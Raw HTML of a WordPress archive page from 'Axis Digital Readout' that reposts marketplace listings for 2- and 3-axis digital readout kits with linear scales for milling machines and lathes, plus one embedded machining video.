

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://axisdigitalreadout.com/2022/06/
body_size: 18561
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>June | 2022 | Axis Digital Readout</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://axisdigitalreadout.com/xmlrpc.php">
<!--[if lt IE 9]><script type="text/javascript" src="https://axisdigitalreadout.com/wp-content/themes/default/js/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Axis Digital Readout &raquo; Feed" href="https://axisdigitalreadout.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Axis Digital Readout &raquo; Comments Feed" href="https://axisdigitalreadout.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///axisdigitalreadout.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='limelight-style-css'  href='https:///axisdigitalreadout.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='limelight-fonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700%7CLobster&#038;ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='limelight-ie-only-css'  href='https:///axisdigitalreadout.com/wp-content/themes/default/css/ie.css?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///axisdigitalreadout.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///axisdigitalreadout.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///axisdigitalreadout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///axisdigitalreadout.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://axisdigitalreadout.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://axisdigitalreadout.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Axis Digital Readout"/>
	<meta property="og:title" content="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa"/>
		<meta property="og:description" content="Digital Readout Dro 3 Axis For Milling Lathe Machine With Precision Linear Scale.     The digital readout w"/>
	
	<meta property="og:url" content="https://axisdigitalreadout.com/2022/06/30/3-axis-new-digital-readout-dro-for-milling-with-precision-linear-scale-lathe-fa/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/cijed.js"></script>
<script type="text/javascript" src="/hulofet.js"></script>
</head>

<body class="archive date">
<div class="social_wrap">
	<div class="social">
		<ul>
														</ul>
	</div>
</div>
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="inner-header">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://axisdigitalreadout.com/" rel="home">Axis Digital Readout</a></h1>
							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-toggle">Menu</h1>
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu"><ul><li ><a href="https://axisdigitalreadout.com/">Home</a></li><li class="page_item page-item-6"><a href="https://axisdigitalreadout.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://axisdigitalreadout.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://axisdigitalreadout.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
		<div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					<i class="fa fa-clock-o"></i> Month: <span>June 2022</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-2818" class="post-2818 post type-post status-publish format-standard has-post-thumbnail hentry category-axis tag-axis tag-digital tag-lathe tag-linear tag-milling tag-precision tag-readout tag-scale clearfix">
			<div class="post-thumb">
			<img width="80" height="55" src="https://axisdigitalreadout.com/wp-content/pics/3_Axis_New_Digital_Readout_Dro_For_Milling_With_Precision_Linear_Scale_Lathe_fa_01_pk.jpg" class="attachment-post-thumbnail wp-post-image" alt="3_Axis_New_Digital_Readout_Dro_For_Milling_With_Precision_Linear_Scale_Lathe_fa_01_pk" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/30/3-axis-new-digital-readout-dro-for-milling-with-precision-linear-scale-lathe-fa/" rel="bookmark">3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/30/3-axis-new-digital-readout-dro-for-milling-with-precision-linear-scale-lathe-fa/" rel="bookmark"><time class="entry-date published" datetime="2022-06-30T19:14:22+00:00">June 30, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		 <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/3_Axis_New_Digital_Readout_Dro_For_Milling_With_Precision_Linear_Scale_Lathe_fa_01_orts.jpg" title="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa" alt="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa"/>
	
<br/>


<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/3_Axis_New_Digital_Readout_Dro_For_Milling_With_Precision_Linear_Scale_Lathe_fa_02_pays.jpg" title="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa" alt="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa"/><br/> 
  <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/3_Axis_New_Digital_Readout_Dro_For_Milling_With_Precision_Linear_Scale_Lathe_fa_03_fbv.jpg" title="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa" alt="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa"/>
 		<br/> <br/>    <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa" alt="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa"/>
<br/> 
	Digital Readout Dro 3 Axis For Milling Lathe Machine With Precision Linear Scale.     The digital readout which producted by our company is a high precise instrument which can be used on lathe, grinding machine, milling machine, boring machine and EMD TO make the position detection. Clear 200 sets Sdm datum. Drilling of oblique line. Machining of inclined plane. Machining of circular arc. Rectangular lumen gradual processing. R function 21 R/D function. Radius/Diameter function (lathe machine). Z+Y sum (lathe machine). 00120(You can adjust it by yourself). TTL square wave EIA442. Parameters of Linear Scales. High Precision linear scale. Resolution : 5um (0.005mm) 0.0002. Signal : TTL square /wave EIA442. Grating pitch: 0.02mm (50LP/min). Accuracy: ±0.005 mm or 0.0002 (at 20 deg C). Reference marks at interval of 50mm. Response Speed: 60m/min or 40ins/sec. Cable length: 3 Meter. This kit includes 3 pieces 5 micron linear scales and 1 pieces 3 axis DRO. It is compete dro kits with parts to fit mounting. The linear scale has to chosen from 501000mm travel length. There are 50mm, 100mm, 150mm, 200mm, 250mm, 300mm, 350mm, 400mm, 450mm, 500mm, 550mm, 600mm, 650mm, 700mm, 750mm, 800mm, 850mm, 900mm available for this order. Buyers may choose any scale measuring length under 900mm at this price. Physical length = 140mm + travel length (please leave message tell us the travel length you need). Travel length : 100,150,200,250,300,350,400,450,500,550, 600,650,700,750,800,850,900mm. Thu, 30 Jun 2022 12:11:19 GMT 637922166790376200 1A606F06AE73AD5C592AE70D92681767. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Material Handling\Other Material Handling&#8221;. The seller is &#8220;pjsparker&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.
	<ul>

<li>Brand: Unbranded</li>

 		</ul>


 	<br/>   <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa" alt="3 Axis New Digital Readout Dro For Milling With Precision Linear Scale Lathe fa"/>	
 	<br/>					</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2816" class="post-2816 post type-post status-publish format-standard has-post-thumbnail hentry category-digital tag-2-axis tag-digital tag-lathe tag-machine tag-milling tag-readout clearfix">
			<div class="post-thumb">
			<img width="80" height="53" src="https://axisdigitalreadout.com/wp-content/pics/New_Digital_Readout_2_Axis_For_Milling_And_Lathe_Machine_ub_01_uijm.jpg" class="attachment-post-thumbnail wp-post-image" alt="New_Digital_Readout_2_Axis_For_Milling_And_Lathe_Machine_ub_01_uijm" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/30/new-digital-readout-2-axis-for-milling-and-lathe-machine-ub/" rel="bookmark">New Digital Readout 2-Axis For Milling And Lathe Machine ub</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/30/new-digital-readout-2-axis-for-milling-and-lathe-machine-ub/" rel="bookmark"><time class="entry-date published" datetime="2022-06-30T11:07:35+00:00">June 30, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		

<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/New_Digital_Readout_2_Axis_For_Milling_And_Lathe_Machine_ub_01_umfj.jpg" title="New Digital Readout 2-Axis For Milling And Lathe Machine ub" alt="New Digital Readout 2-Axis For Milling And Lathe Machine ub"/> 	<br/> 	  	 
	<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/New_Digital_Readout_2_Axis_For_Milling_And_Lathe_Machine_ub_02_cngl.jpg" title="New Digital Readout 2-Axis For Milling And Lathe Machine ub" alt="New Digital Readout 2-Axis For Milling And Lathe Machine ub"/>	   	 <br/>	 

 <br/>	<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="New Digital Readout 2-Axis For Milling And Lathe Machine ub" alt="New Digital Readout 2-Axis For Milling And Lathe Machine ub"/>	 

<br/>
 
  2-Axis For Milling And Lathe Machine Digital Readout New. The digital readout(DRO) in GCS series which producted by our company is a high precise instrument which can be used on lathe, grinding machine, milling machine, boring machine and EMD TOmake the position detection. Clear 200 sets Sdm datum. Drilling of oblique line. Machining of inclined plane. Machining of circular arc. Rectangular lumen gradual processing. Radius/Diameter function (lathe machine). Z+Y sum (lathe machine). TTL square wave EIA-442. Pressure sensitive key pad. Thu, 30 Jun 2022 13:33:20 GMT 637922216004282090 1A606F06AE73AD5C592AE70D92681767. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Material Handling\Other Material Handling&#8221;. The seller is &#8220;pjsparker&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.
	<ul> 
<li>Brand: Unbranded</li>
</ul>

<br/>	<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="New Digital Readout 2-Axis For Milling And Lathe Machine ub" alt="New Digital Readout 2-Axis For Milling And Lathe Machine ub"/><br/>
  			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2814" class="post-2814 post type-post status-publish format-standard has-post-thumbnail hentry category-milling tag-axis tag-digital tag-lathe tag-linear tag-machine tag-milling tag-precision tag-readout tag-scale clearfix">
			<div class="post-thumb">
			<img width="80" height="68" src="https://axisdigitalreadout.com/wp-content/pics/For_Milling_Lathe_Machine_With_Precision_Linear_Scale_2_Axis_Digital_Readout_cs_01_iz.jpg" class="attachment-post-thumbnail wp-post-image" alt="For_Milling_Lathe_Machine_With_Precision_Linear_Scale_2_Axis_Digital_Readout_cs_01_iz" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/30/for-milling-lathe-machine-with-precision-linear-scale-2-axis-digital-readout-cs/" rel="bookmark">For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/30/for-milling-lathe-machine-with-precision-linear-scale-2-axis-digital-readout-cs/" rel="bookmark"><time class="entry-date published" datetime="2022-06-30T02:58:50+00:00">June 30, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
			 <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/For_Milling_Lathe_Machine_With_Precision_Linear_Scale_2_Axis_Digital_Readout_cs_01_hwou.jpg" title="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs" alt="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs"/> <br/>   <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/For_Milling_Lathe_Machine_With_Precision_Linear_Scale_2_Axis_Digital_Readout_cs_02_tvvw.jpg" title="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs" alt="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs"/> 	 	<br/>	 	

  <br/>  <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs" alt="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs"/><br/>For Milling Lathe Machine Digital With Precision Linear Scale Readout Dro 2 Axis. This kit includes 2 pieces 5 micron linear scale and 1 pieces 2 axis DRO. It is compete dro kits with parts to fit mounting. The linear scale has to chosen from. For lenth over 1000mm, it cost extra. The digital readout(DRO) in GCS series which producted by our company is a high precise instrument which can be used on lathe, grinding machine, milling machine, boring machine and EMD TOmake the position detection. Clear 200 sets Sdm datum. Drilling of oblique line. Machining of inclined plane. Machining of circular arc. Rectangular lumen gradual processing. R function 21 R/D function. Radius/Diameter function (lathe machine). Z+Y sum (lathe machine). TTL square wave EIA-442. 10um, 5um, 2um, 1um, 0.5um. Pressure sensitive key pad. Parameters of Linear Glass Scales. High Precision linear scale. 5um (0.005mm) 0.0002. TTL square /wave EIA-442. ±0.005 mm or 0.0002 (at 20 deg C). Reference marks at interval of. Physical length is differnt from the travel length. 100,150,200,250,300,350,400,450,500,550.     600,650,700,750,800,850,900,950,1000mm 5um. Scale length above refers to the real travel of the linear scale. Actual physical length is 141mm longer than travel. One inch equuals to 25.4mm. Thu, 30 Jun 2022 04:41:13 GMT 637921896737094425 1A606F06AE73AD5C592AE70D92681767. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Test, Measurement &#038; Inspection\Test Meters &#038; Detectors\Other Test Meters &#038; Detectors&#8221;. The seller is &#8220;pjsparker&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.
		<ul>	
<li>Brand: Unbranded</li>
</ul>  
 	
 <br/> 
<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs" alt="For Milling Lathe Machine With Precision Linear Scale 2 Axis Digital Readout cs"/>	 <br/> 
 			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2812" class="post-2812 post type-post status-publish format-standard has-post-thumbnail hentry category-machining tag-antique tag-cart tag-cast tag-iron tag-machining tag-vise tag-wheels clearfix">
			<div class="post-thumb">
			<img width="100" height="56" src="https://axisdigitalreadout.com/wp-content/pics/Machining_Cast_Iron_Wheels_For_An_Antique_Vise_Cart_01_ocld.jpg" class="attachment-post-thumbnail wp-post-image" alt="Machining_Cast_Iron_Wheels_For_An_Antique_Vise_Cart_01_ocld" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/29/machining-cast-iron-wheels-for-an-antique-vise-cart/" rel="bookmark">Machining Cast Iron Wheels For An Antique Vise Cart</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/29/machining-cast-iron-wheels-for-an-antique-vise-cart/" rel="bookmark"><time class="entry-date published" datetime="2022-06-29T18:54:15+00:00">June 29, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/6_SLRfsv03Y" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2810" class="post-2810 post type-post status-publish format-standard has-post-thumbnail hentry category-axis tag-axis tag-digital tag-lathe tag-linear tag-machine tag-milling tag-precision tag-readout tag-scale clearfix">
			<div class="post-thumb">
			<img width="80" height="53" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Digital_Readout_For_Milling_Lathe_Machine_With_Precision_Linear_Scale_li_01_ce.jpg" class="attachment-post-thumbnail wp-post-image" alt="2_Axis_Digital_Readout_For_Milling_Lathe_Machine_With_Precision_Linear_Scale_li_01_ce" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/29/2-axis-digital-readout-for-milling-lathe-machine-with-precision-linear-scale-li/" rel="bookmark">2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/29/2-axis-digital-readout-for-milling-lathe-machine-with-precision-linear-scale-li/" rel="bookmark"><time class="entry-date published" datetime="2022-06-29T10:51:50+00:00">June 29, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		
<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Digital_Readout_For_Milling_Lathe_Machine_With_Precision_Linear_Scale_li_01_pq.jpg" title="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li" alt="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li"/>	
<br/>	<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Digital_Readout_For_Milling_Lathe_Machine_With_Precision_Linear_Scale_li_02_nne.jpg" title="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li" alt="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li"/> <br/> 	 	 
<br/>
   <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li" alt="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li"/>   <br/>  
2 Axis For Milling Lathe Machine Digital Readout With Precision Linear Scale New. The digital readout(DRO) in GCS series which producted by our company is a high precise instrument which can be used on lathe, grinding machine, milling machine, boring machine and EMD TOmake the position detection. 4:ABS/INC coordinate conversion. 5: 200sets sub datum. 6:power off Memory. 8:liner error compensation. 10:Clear 200 sets Sdm datum. 13:drilling of circumference. 14:drilling of oblique line. 15:machining of inclined plane. 16:machining of circular arc. 17:lathe function(match). 18:Rectangular lumen gradual processing. R function 21 R/D function. Radius/Diameter function (lathe machine). Z+Y sum (lathe machine). This is a mutlifunctional 2 axis DRO may be used on lathe machine, mill machine and other machines. TTL square wave EIA-442. Pressure sensitive key pad. Parameters of Linear Glass Scales. High Precision linear scale. BResolution : 5um (0.005mm) 0.0002. CSignal : TTL square /wave EIA-442. Grating pitch: 0.02mm (50LP/min). Accuracy: ±0.005 mm or 0.0002 (at 20 deg C). Reference marks at interval of 50mm. Response Speed: 60m/min or 40ins/sec. HCable length: 2.5 Meter. This kit includes 2 pieces 5 micron linear scale and 1 pieces 2 axis DRO. It is compete dro kits with parts to fit mounting. The linear scale has to chosen from. For lenth over 1000mm, it cost extra. The travel length(which you can select): 50,100,150,200,250,300,350,400,450,500,550, 600,650,700,750,800,850,900,1000mm 5um. Physical length is differnt from travel length. Physical length = 140mm + travel length. (please tell us the travel length you want). Wed, 15 Jun 2022 01:38:38 GMT 637908827187875936 0700738A5C161B1B. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Material Handling\Other Material Handling&#8221;. The seller is &#8220;wwoodoo&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.


		 <ul>	
<li>Brand: Unbranded</li>
</ul>	
<br/> <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li" alt="2 Axis Digital Readout For Milling Lathe Machine With Precision Linear Scale li"/>
<br/>
 			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2808" class="post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-axis tag-axis tag-digital tag-lathe tag-machine tag-milling tag-readout clearfix">
			<div class="post-thumb">
			<img width="80" height="53" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machine_New_xe_01_dkn.jpg" class="attachment-post-thumbnail wp-post-image" alt="2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machine_New_xe_01_dkn" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/29/2-axis-dro-digital-readout-for-milling-lathe-machine-new-xe/" rel="bookmark">2 Axis Dro Digital Readout For Milling Lathe Machine New xe</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/29/2-axis-dro-digital-readout-for-milling-lathe-machine-new-xe/" rel="bookmark"><time class="entry-date published" datetime="2022-06-29T02:46:52+00:00">June 29, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machine_New_xe_01_ijnj.jpg" title="2 Axis Dro Digital Readout For Milling Lathe Machine New xe" alt="2 Axis Dro Digital Readout For Milling Lathe Machine New xe"/>     <br/>   <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machine_New_xe_02_wht.jpg" title="2 Axis Dro Digital Readout For Milling Lathe Machine New xe" alt="2 Axis Dro Digital Readout For Milling Lathe Machine New xe"/> <br/>  <br/>

 <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Dro Digital Readout For Milling Lathe Machine New xe" alt="2 Axis Dro Digital Readout For Milling Lathe Machine New xe"/>

<br/>   Digital Readout 2 Axis Dro New For Milling Lathe Machine. The digital readout(DRO) in GCS series which producted by our company is a high precise instrument which can be used on lathe, grinding machine, milling machine, boring machine and EMD TOmake the position detection. 4:ABS/INC coordinate conversion. 5: 200sets sub datum. 6:power off Memory. 8:liner error compensation. 10:Clear 200 sets Sdm datum. 13:drilling of circumference. 14:drilling of oblique line. 15:machining of inclined plane. 16:machining of circular arc. 17:lathe function(match). 18:Rectangular lumen gradual processing. 21:Radius/Diameter function (lathe machine). 22:Z+Y sum (lathe machine). TTL square wave EIA-442. Pressure sensitive key pad. Sun, 19 Jun 2022 15:01:53 GMT 637912765135680503 0700738A5C161B1B. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Material Handling\Other Material Handling&#8221;. The seller is &#8220;wwoodoo&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.
<ul>
<li>Brand: Unbranded</li>
</ul> 


<br/>	 <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Dro Digital Readout For Milling Lathe Machine New xe" alt="2 Axis Dro Digital Readout For Milling Lathe Machine New xe"/><br/>  			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2806" class="post-2806 post type-post status-publish format-standard has-post-thumbnail hentry category-panasonic tag-apple tag-dream tag-lumix tag-panasonic tag-prores tag-review tag-videographer clearfix">
